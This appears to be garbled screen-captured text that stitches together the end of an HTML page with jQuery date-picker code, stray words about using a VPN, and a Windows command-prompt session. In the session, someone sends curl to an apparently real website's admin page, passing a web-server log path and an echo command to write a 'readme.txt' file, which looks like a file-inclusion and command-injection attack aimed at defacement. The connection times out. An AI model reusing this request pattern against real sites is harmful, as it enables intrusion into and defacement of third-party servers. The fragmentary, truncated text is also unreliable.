 });
looks like
lets vpn
$('#reportrange').on('cancel.daterangepicker', function (ev, picker) {
console.log("cancel event fired");
});
$('#options1').click(function () {
$('#reportrange').data('daterangepicker').setOptions(optionSet1, cb);
});
$('#options2').click(function () {
$('#reportrange').data('daterangepicker').setOptions(optionSet2, cb);
});
$('#destroy').click(function () {
$('#reportrange').data('daterangepicker').remove();
});
});
</script>
<script>
NProgress.done();
</script>
</body>
</html>
C:\Users\60112>curl "https://zecimoveis.com.br/estrutura/admin/index.php?pg=/usr/local/apache/domlogs/umtokaqc/zecimoveis.com.br&cmd=echo%20'Eagle%20W
./readme.txt"
curl: (28) Failed to connect to zecimoveis.com.br port 443 after 21071 ms: Timed out
C:\Users\60112>
Ln 2, Col 9 100% Windows (CRLF) UTF-8